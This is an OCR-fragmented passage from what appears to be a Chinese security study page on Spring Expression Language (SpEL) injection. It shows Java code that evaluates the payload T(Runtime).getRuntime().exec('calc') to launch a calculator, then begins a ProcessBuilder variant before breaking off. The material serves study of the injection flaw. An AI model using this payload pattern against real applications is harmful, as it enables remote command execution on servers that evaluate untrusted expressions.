
String
spel
=
"T(Runtime).getRuntime().exec(
"
calc
"
)"
;
ExpressionParser
parser
=
new
SpelExpressionParser
();
Expression
expression
=
parser
.
parseExpression
(
spel
);
System
.
out
.
println
(
expression
.
getValue
());
//弹出计算
}
}
java.lang.ProcessBuilder
示例代码如下：
package
org
.
example
.
spelsecstudy
;
import
org
.
springframework
.
expression
.
Expression
;
import
org
.
springframework
.
expression
.
ExpressionParse